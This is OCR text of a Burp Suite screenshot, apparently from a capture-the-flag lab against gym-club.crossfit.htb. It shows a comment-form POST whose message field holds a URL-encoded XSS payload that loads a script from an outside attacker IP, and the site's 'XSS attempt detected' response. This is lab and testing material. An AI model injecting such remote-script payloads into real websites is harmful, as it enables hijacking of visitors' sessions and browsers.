 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 3 × ...
Send Cancel < > Target: http://gym-club.crossfit.htb ?
Request
Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 174
9 Origin: http://gym-club.crossfit.htb
10 Connection: close
11 Referer: http://gym-club.crossfit.htb/blog-single.php
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 name=test&email=%27test%40test.com&phone=9999999999&message=
%3Cscript+src%3D%22http%3A%2F%2F10.10.14.161%3A8090%2Ftest%22%3Ealert%28%27test%27%29%3C%2Fscr
ipt%3E&submit=submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
269 <div class="recent-item set-bg" data-setbg="img/recent-3.jpg">
270 <a href="#" class="recent-text">
271 <div class="categories">
Gym & Croosfit
</div>
272 <h5>
Many people sign up for affiliate programs
</h5>
273 </a>
274 </div>
275 </div>
276 </div>
277 </div>
278 <div class='alert alert-danger' role='alert'>
<h4>
XSS attempt detected
</h4>
<hr>
A security report containing your IP address and browser information will be ge
</div>
<br>
<div class="leave-comment-form">
279 <h4>
Leave A Comment
</h4>
280
281 <form method="POST">
282 <div class="row">
283 <div class="col-lg-4">
284 <input type="text" placeholder="Name" name="name">
285 </div>
286 <div class="col-lg-4">
287 <input type="email" placeholder="Email" name="email">
288 </div>
289 <div class="col-lg-4">
290 <input type="text" placeholder="Phone" name="phone">
291 </div>
292 <div class="col-lg-12">
293 <textarea placeholder="Comment" name="message">
</textarea>
294 <input type="hidden" name="submit" value="submit">
295 <button type="submit" class="leave-btn">
Post Comment
</button>
296 </div>
? Search... 0 matches
INSPECTOR ?
Selection
SELECTED TEXT
Origin: http://gym-club.crossfit.htb
Connection: close
Referer: http://gym-club.crossfit.ht
b/blog-single.php
DECODED FROM: Select
Cancel Apply changes
Query Parameters (0)
Body Parameters (5)
Request Cookies (0)
Request Headers (13)
Response Headers (8)
Done 22,649 bytes | 71 millis